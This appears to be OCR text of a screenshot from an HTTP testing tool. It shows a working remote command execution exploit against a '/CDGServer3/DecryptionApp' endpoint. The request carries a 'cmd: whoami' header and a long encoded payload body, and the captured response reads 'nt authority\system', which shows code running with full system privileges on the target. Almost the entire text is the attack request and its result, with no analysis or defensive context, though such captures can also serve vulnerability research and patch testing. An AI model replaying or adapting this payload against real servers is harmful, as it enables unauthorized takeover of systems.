 Request
数据包扫描
美 化
热加载
构造请求
1 POST /CDGServer3/DecryptionApp?command=GETSYSTEMINFO HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6 Content-Type: text/xml
7 cmd: whoami
8 Content-Length auto : 14756
9
插入标签
AI AI工具
10 NNLINELBIIKEOGPIFLNMHIPNNOHFNECLEHKBCIHIFHCMONPDPHOHMONIOCNLPBOKNAEEBHFCIFNMDPDAACABKCKIAEMBP
OIBGPMNEIPJAOGBILDKMLDGAENLPAFBKFPFELKLGCEBMBMNKOIBMPHCIODCCEHOKPCEDHPNLONIODEGNCPIGDFMGMDPOM
MEDIJNFKDCHHBFMFGBDOIOAHLOHNAMDBJABECIJOEHKAPJCBDIDJHKAMAGEELEHJEEIDBDILILANAKCIIGLMDIDDMOPNC
NGLPPOMMIGCEFEBIMDHFAGLHIDHPJCHAEHFPHNHJGJKJDCINLAHOAPCDJNIABODKBFABJMFIEMLLPGGKNNNFCAOBHCOEO
HCBFOFGBBPLKPHLLNOCJAKJDJPOEPBEKKPHOPBHFLJLNOGLABIJHIBOFFCPCLPAGLCEAONCAGIJFAEFOLKOLENHNFBOJI
AOFJKBFMGNKBEECKKJPCECMFKPPPKEGOIOBHIBIBAGBIKAMOFLEKDKODMHGJOCEPEBNIHPFKEKKMCENNPHEODFNIOPMHF
PPNFFIJEEJPPIMGPKHDOACKEEJACLCOKIPFHHECFDFJNMIFNGHLCOFLPDACOOALCNKBOEBPNPCKCKNJJJJANLFPKGLOIN
AIODAJNHAEDLBNONDJHPFELIJMNLMHEMBFGOHELCDBFHIFALDIIMBFEOHNHBOIOMLCJKCPHJPNDLPHDDCFJNMGKDMEINH
IDLEGMOCNAFDAHOMPPIFFBPFCHAPPIDAIAILKODLCALBBJNPCGLPKIEOLEOMKEMBLMLBEGKNGCOKOFIPBCFAAHGCIMCAK
FFLFIBDHCDFHMKKNDHLCGIMMNKMBJDGIDJMMGEOEGJNJDNNEKFDMEAHMILDKIFBGKGEJCMGOFEKGJEMNAFLDGEEOBKOHA
DBAMHBMDJOGIFPMDKIILIGAEELNEOAKNEFHDOGHOPBDICEALJIENFKHFCEHMPBJLCFPDHDGBBFIMKHLLFIHONFDJAIEJJ
LPPFMAEHBHDEBOIDLCMCIKAFBEBFEBGJEECDEINCPNPKIENONIMPBJCCMCHOAJHHDKDKEGJGDGJDJIDEHNNLNNHEONJEJ
HNLHLPMBBEJDLLJLLNPKIMGHLOFMMKBDEBHNFLPGEOKMHOFNBLLAALGMKNJONNGIOJLBFECJNLKHMBCKELDPBDMBFEHAK
BHEMNDFBBEDCAMMHNNGMDGLNJHJDAGPILNGBEDCDJBCJOAMOBIFLOFCFIJKDELPPFLFBOHHNIBEGOOFEFGAENOKBMPCBD
ELFJPAHICDPGANJALHFENMFHAJLNECAEGOGCBOIDLJENHCEDMAOEEOFKLDEBJEJOBCFLPEIEAGPOILBEGOKPOAAPGMICF
MFLJNDMBGAJJPKNLIBOAABJLNADADNALIKHDJMDKGOPELEHGPDGNJHAAJKICHBFGMHCLEPFHCCKNFKPEOMHPLMOHBGDHC
OGEIGPMIGLAHKBCEDHFGLDIKIIIMEPHMIMCIGJJDCKIEODLKCKOLAKBFHIBHOPNAMPEIKHCMDPNMLACKHOGJAEMBJPFEB
OCPBGGAFGGNCOBEAIPANPLIBGDCCNMDNDNOIPOECCPELCEDPGCNJHEIOIFPJDKIFNJGHAHLHFNPICIJLHELMODMJIEGMM
BNMMFBEJCDDDFOPAJOMBNKBDBGKKMLKCBBPFOOJCKFFIMLCODLOFNOIEHENLJNOFDAMKFLHIADBNGANHIANHOCHLILNJL
OCOHFHMNFHALJHOPGKLOPHLMELJFBIABENFKEHCLIKMFGHPPJFIBBANPIOFKEEBIFIBDIIAIKENFILIDPDELJDMOPFKBO
HPGLIPMNCFJFDCJGKCFOAJMPIIBEOHJPPNHLOCINIECHMJJMCKHICOMIMLHJAOJIGIFLMINANOFADOGDLLHCEKPECHDFB
GIPEPNJBJOGLHDLKFLBFPLPFAENMMIFOMMNCJGJJFPGFHOKMAGCEOCKMJJPPAFBNEAKOAMMEHPGCBAJCHDBGJANBBHGIB
MPHAMCEHEFLBAGOKDPKIPPDFLJIADKKOJPEPIGAKPCGKBNFBPLLKLEGBPJJCDJFGHDMLPNJBGFMLGMCABONHBLHPKHKEG
JIBPFKCLMBIKKOMINPAJEPFHANBIBKMPHKEODCBMMIGAEFCENBNKDONGNLBADGDLJBMJGKEMNJOMPHDOPALIGEPCEDDAH
JMNMJBFLIPBODEDCDAPMNGCANOCPLLMJOCPMPJDMEAMEPELICJKJLODAJEILBOJNFAJOFNOGCHGOJEGMGCPNCDEECKPAI
AOHCLJBBFDKKAIHOJEKDBOFMFOBEDLNGJNIAJPLGMHBLHODIKDLEPOINDPDDIGKOLGEOBFFPMOHLBEALFIGAKNDKEKEJM
JLNGHNANLCGLPNLBBFNKNEKCGBJKJDABFNAGPDILHBAAIECKBLKEDIJIMPJOMFLHBMOBLEKNEHINHAKBOHICLGBBPIEJI
KALMIJHKHFIDNICAEEFPGGPBCBFPOJDFFKAGKAEOOCPMGCCMHPCIKHCODDCNGDDNDLAIMAPEMPNECNFPIALJELGOIHECE
KHBHOHNIFCBJBFAOKKDCMNHHINAFGNECFPOGHBNMPJOECCFOCHICANBDOCCELJCENBMIMBKCNJAEMBHLOJOGALHGLLOEB
FGFJAOFJHEGNLCEBCHGLNFEEIDOKIJNDHDANFPGLEMHOIJHOOJGKLGHBFBMBPBKEFOAKAIAGDMBLDEKLFKADKHNPAKBNP
DKFIOAMAKKEHFNDABEPGKBMFCDFFOCIPDDEBOBFONDJFAJIJBAMGNBMCMJODGEGKIMIOLLAKMKJJAOCEMOBDCODALCKGK
KKIADHOFMLNDGJBEMLLJPJOKPAIDACMPCOKAGKLIIMDENPNMEIBBMIFHGJKLKGPNOBJGMMLDKFKALLFHFDGDBDBMPOPDB
Responses
https
21bytes / 597ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie:
HttpOnly
3 Date: Wed,
4 Connection:
5 Content-Length: 21
6
7 nt authority\system
8